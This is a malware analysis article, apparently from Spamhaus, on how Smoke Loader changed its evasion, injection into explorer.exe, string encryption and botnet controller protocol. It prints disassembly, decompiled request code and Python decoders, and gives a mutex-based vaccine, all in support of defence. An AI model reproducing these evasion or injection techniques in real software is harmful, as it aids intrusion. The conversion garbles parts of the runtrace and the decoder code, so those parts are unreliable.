# **Smoke Loader malware improves after Microsoft spoils its Campaign**

**spamhaus.org**[/news/article/774/smoke-loader-improves-encryption-after-microsoft-spoils-its-campaign](https://www.spamhaus.org/news/article/774/smoke-loader-improves-encryption-after-microsoft-spoils-its-campaign)



2021

#### Spammer Abuse of [Free Google](https://www.spamhaus.org/news/article/814/spammer-abuse-of-free-google-services) **Services**

**Spamhaus** [Botnet Threat](https://www.spamhaus.org/news/article/813/spamhaus-botnet-threat-update-q2-2021) Update: Q2- 2021

#### *Runtrace*

0402923 Main 0402927 Main

Main

Main

C817068 Main

JNZ SHORT 1075e8d7.00402923<br>JE SHORT 1075e8d7.00402923 POP EBX<br>JMP SHORT 1075e8d7.00402930<br>JMP SHORT 1075e8d7.00402927

--- ----;----<br>JMP SHORT 1075e8d7.00402934

INZ SHORT 1075e8d7 00402946

...<br>JMP SHORT 1075e8d7.00402951 JMP SHORT 1075e8d7.0040294B **MOV EAX,DWORD PTR FS:[EAX]**<br>MOV EAX,DWORD PTR FS:[EAX]<br>JMP SHORT 1075e8d7.0040295

JMP SHORT 1075e8d7.00402950 DWORD PTR DS: [EAX+A4].6 CMP DWORD PTR DS:[EAX+A4<br>JL SHORT 1075e8d7.004029<br>RETN

PUSH EAX<br>CALL kernel32.ExitThread

**INZ SHORT 1075e8d7.00 PUSH 30** 

**SUB EBX, 291B** 

[Emotet Email](https://www.spamhaus.org/news/article/812/emotet-email-aftermath) Aftermath

**Wordpress** [compromises:](https://www.spamhaus.org/news/article/811/wordpress-compromises-whats-beyond-the-url) What's beyond the URL?

The code at line number 19 (*0040295C Main CMP DWORD PTR DS: [EAX+A4],*) reveals that Smoke Loader checks the version of the operating system in PEB structure. In case the operating system where the malware sample gets executed on is less than version 6 (Windows NT 6, which equals to Windows Vista), the malware sample immediately stop the execution. In addition, there are a handful other checks based on debugging flags, which can be traced back using the same tracing technique.

: EBX=0040291B

; EBX=00400000

; EAX=00000030

; EAX=7FFDA000

Furthermore, the recent Smoke Loader version also overwrites some of its own code section with new instruction that do also contain anti-analysis code and code related to packer loading.

[You can't buy](https://www.spamhaus.org/news/article/810/you-cant-buy-data-hygiene) data hygiene

Older News Articles:

Spamhaus [News INDEX](https://www.spamhaus.org/news/)

**RSS** 

A call trace helps to determine the functionality of that modified mode as shown below.



#### *Anti-VM checks*

The code snipped shown above show code that checks for certain signs of a virtual environment, for example the presence of certain drivers of VirtualBox or certain strings that would trace the environment where the malware sample gets executed to Qemu.

In previous versions, Smoke Loader would create a hollow process and then inject the unpacked code into it. However, after Microsoft spoiled the massive Smoke Loader campaign in March 2018, the most recent version of Smoke Loader injects itself into a running instance of Windows Explorer (explorer.exe) instead of creating a hollow process. The injection is now based on the same technique as used by PowerLoader, which uses *SendNotifyMessage* for code injection. Also, while previous versions of Smoke Loader were using 32bit code, the most recent version of Smoke Loader contains 64bit code in order to inject itself into explorer.exe on computers that are running a 64bit operating system.



*Smoke Loader injecting into explorer.exe*

The following code change highlights that the final payload is supposed to be run as thread instead of a separate process.

| 凶困   |              |
|------|--------------|
| lea  | eax, [ebp-4] |
| push | eax          |
| push | ebx          |
| push | 0 Dh         |
| push | 2711h        |
| call | sub A71EBA   |
| push | eax          |
| xor  | eax, eax     |
| call | sub A7317C   |
| push | ebx          |
| call | ExitProcess  |

*Previous version (process based)*



### *Recent version (thread based)*

The packer creates a shared file map which contains various information on the initial infection, such as the packed binary. This file map is later being used by the executing thread.



*Shared file map*

The name of the shared file map is generated from VolumeSerialNumber of root drive of the infected machine. This shared file map can be used as an indicator of compromise (IOC).

## **Additional changes in the code**

While the previously string encoding algorithm used by Smoke Loader was based on xor, the most recent version includes an RC4 based string encryption as highlighted on the screenshot above.



*RC4 based string decryption*

The following IDA python script can help with static decoding of Smoke Loader: [download](https://www.spamhaus.org/downloads/smoke_loader_decoding.py%20)

In earlier versions of Smoke Loader, the botnet controller domain names (C&C) were encoded using an algorithm that was based on a simple xor subtraction:

```
def Decodec2(data):
    XorKey = struct.\text{unpack}("<sub>B</sub>", data[0])[0]dst = array.array('B")base = data[5:1]PackLen = struct.unpack("<B", data[4])[0]
    print PackLen
    for i in range(0, PackLen - 1, 2):
        #print chr( ( ( ord (base[i]) ^ XorKey) & 0xff) -
((ord(base[i + 1]) \wedge XorKey) & Qxff) & Qxff),dst.append(( ( ord (base[i]) ^ XorKey) & 0xff) -
((ord(base[i + 1]) \wedge XorKey) & Qxff) & Qxff)return dst.tostring()
```
The most recent version of Smoke Loader has been modified by the authors to make use of a more complex encoding scheme which is based on multiple operations:

```
def swap32(x):
    return (((x << 24) & 0xFF000000) |
             ((x \le 8) \& 0 \times 00FF0000) |
             ((x \gg 8) \& 0 \times 0000FF00)
             ((x \gg 24) \& 0 \times 0000000FF))def Decodec2(buf):
    BufLen = struct.unpack("<B", buf[0])[0]print "[] Buf len = %d" % BufLen
    XORDword = struct.\nunpack("<I",\n  buffer, \n  buffer[Buffer + 1 : \n  Buffer + 1 + 4])[0]
    print "[] XorDword is %d" % XORDword
    XORDword = swap32(XORDword)
    print hex(XORDword)
    x = 0dst = array.array("B")for i in buf[1:BufLen + 1]:
        x = \text{ord}(i)x = x \land (XORDword & Qxff)XORDword = (XORDword >> 8)x = x \land (XORDword & Qxff)XORDword = (XORDword >> 8 )
        x = x \land (XORDword & Qxff)XORDword = (XORDword >> 8)x = x \land (XORDword & Qxff)x = x - (1 \leq 8)x = -x & 0xffprint chr(x-1),
        dst.append ((x-1))
        XORDword = swap32(struct.unpack("<I", buf[BufLen + 1 :
BufLen + 1 + 4])[0])
    return dst.tostring()
```
An HTTP request from Smoke Loader to the botnet controller (C&C server) consists of some internals constants as well as system information from the infected machine. The request is formatted as shown below.

```
RequestType = a2;
\sqrt{6} = 63:
 v13 = 63;if (SavedPayloadHash)
     v7 = 1strlenA(SavedPayloadHash);
    v6 = v7 + 63v13 = v7 + 63;AllocHeapX(v6 + 1);
v9 = (\text{int}) v8;<br>*v8 = 2018;*v8 = 2018;<br>
lstrcatA(v8 + 1, &MutexName HexBuffer);<br>
lstrcatA(v9 + 43, &unk 10005079);<br>
*(_BYTE *)(v9 + 49) = unk_10005293 + 16 * unk_1000528F;<br>
*(_BYTE *)(v9 + 50) = unk_1000539F;<br>
*(_BYTE *)(v9 + 51) = ProcessTokenInfo
if (SavedPayloadHash)
\begin{array}{c} \texttt{11} \texttt{(Savedarytoadman)} \\ \texttt{11} \texttt{(109 + 62, SavedPayloadHash)}; \\ \texttt{10 = ConnectToC2((int) & v13, (void *)1, 1)}; \end{array}
```
#### *C2 packet format*

The HTTP response from the botnet controller (C&C server) is typically an RC4 encrypted payload that can include multiple, so called "plugins" (such as the coin miner mentioned by the Windows Defender Team). The RC4

encrypted payload also includes one of the following commands:

- **i** Download a file from http location field from using command ID 102
- **r** Uninstall Dofoil from system ( followed by ack packet using command ID 114)
- **u** Update dofoil ( download from http location field updated binary )

Based on way Smoke Loader calculates the mutex name an infected machine, we can create a vaccine to prevent Smoke Loader from infecting a machine:

```
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <wincrypt.h>
void MD5(BYTE* data, ULONG len, unsigned char *out)
{
        HCRYPTPROV hProv = 0;
        HCRYPTPROV hHash = 0;
        BYTE rgbHash[16] = \{0\};DWORD cbHash = 16;
        char hash[3] = \{0\};int i = 0;
        CryptAcquireContext(&hProv, NULL, NULL, PROV_RSA_FULL,
CRYPT_VERIFYCONTEXT);
        CryptCreateHash(hProv, CALG_MD5, 0, 0, &hHash);
        CryptHashData(hHash, data, len, 0);
        CryptGetHashParam(hHash, HP_HASHVAL, rgbHash, &cbHash, 0);
        for (i = 0 ; i < 16; i++){
                sprintf(hash, "%.2X", rgbHash[i]);
                strcat(out, hash);
        }
        CryptDestroyHash(hHash);
        CryptReleaseContext(hProv, 0);
}
int main(int argc, char **argv)
{
        unsigned char *Source = (unsigned char *)
malloc(sizeof(char) * 265);
        unsigned char *md5Sum = (unsigned char *)
malloc(sizeof(char) * 34);
        DWORD lpVolumeSerialNumber = 0;
        unsigned char *FtString = (unsigned char *)
malloc(sizeof(char) * 34);
        int ComNameSize = 16;
        char CompName[MAX_COMPUTERNAME_LENGTH + 0x10] = \{0\};memset(md5Sum, 0x00, 34);
        memset(FtString, 0x00, 34);
        memset(Source, 0x00, 265);
        GetComputerName(CompName,&ComNameSize);
        GetSystemDirectoryA(Source, 260);
        Source[3] = 0 \times 00;
        GetVolumeInformationA(Source, 0, 0, &lpVolumeSerialNumber,
0, 0, 0, 0);
        sprintf(FtString, "%s%08X%08X", CompName, 0xFEE7D621,
lpVolumeSerialNumber);
        MD5(FtString, strlen(FtString), md5Sum);
```

```
sprintf(md5Sum, "%s%08X", md5Sum, lpVolumeSerialNumber);
printf("%s", md5Sum);
CreateMutex(0,0,md5Sum);
while(1) Sleep(0x1000);
```
}

During the binary code analysis, Spamhaus Malware Labs found some sections in the code that are obviously being used by the author of Smoke Loader for debug purpose. This proves that Smoke Loader is still under heavy development of its authors and is constantly evolving.



### *Debug variables*

### **Conclusion**

Since late 2017, Spamhaus Malware Labs could identify more than 8,000 smoke loader malware samples which call out to over 1,000 unique botnet controllers (C&C servers). In addition, to the latest code changes made by the authors of Smoke Loader in response to the countermeasures by Windows Defender, we do also see a trend in certain Smoke Loader campaigns that are shifting away from the official TLDs over to decentralized TLDs (dTLDs) such as Namecoins .bit. By using decentralized TLDs for botnet C&C hosting, botnet operators try to make their botnet C&C infrastructure more resilient against [takedown attempts](https://abuse.ch/blog/dot-bit-the-next-generation-of-bulletproof-hosting/) by security researchers and law enforcement agencies (LEA).

Spamhaus Malware Labs continues to follow the further development of Smoke Loader and takes the appropriate actions to protect Spamhaus users from this threat.

## **Further reading**

- [Microsoft Secure: Behavior monitoring combined with machine](https://cloudblogs.microsoft.com/microsoftsecure/2018/03/07/behavior-monitoring-combined-with-machine-learning-spoils-a-massive-dofoil-coin-mining-campaign/) learning spoils a massive Dofoil coin mining campaign
- [Microsoft Secure: Poisoned peer-to-peer app kicked off Dofoil coin](https://cloudblogs.microsoft.com/microsoftsecure/2018/03/13/poisoned-peer-to-peer-app-kicked-off-dofoil-coin-miner-outbreak/) miner outbreak
- [Microsoft Secure: Hunting down Dofoil with Windows Defender ATP](https://cloudblogs.microsoft.com/microsoftsecure/2018/04/04/hunting-down-dofoil-with-windows-defender-atp/)
- [abuse.ch: .bit The next Generation of Bulletproof Hosting](https://abuse.ch/blog/dot-bit-the-next-generation-of-bulletproof-hosting/)
- [Spamhaus Botnet Threat Report 2017](https://www.spamhaus.org/news/article/772/spamhaus-botnet-threat-report-2017)

## **Related Spamhaus tools & products**

- [Spamhaus DROP \(Don't Route Or Peer Lists\)](https://www.spamhaus.org/drop/)
- [Spamhaus Response Policy Zone \(RPZ\)](https://www.spamhaustech.com/protecting-networks/security-solutions/dns-rpz/)
- [Spamhaus Zero Reputation Domain \(ZRD\)](https://www.spamhaustech.com/news/recently-registered-domains/)
- [Spamhaus Botnet + Malware Domain List](https://www.spamhaustech.com/protecting-networks/threat-intelligence-data/malware-domains/)
- [Spamhaus Botnet Controller List \(BCL\)](https://www.spamhaustech.com/protecting-networks/threat-intelligence-data/bcl/)
- [Spamhaus/Deteque Passive DNS service](https://www.spamhaustech.com/protecting-networks/threat-intelligence-data/passive-dns/)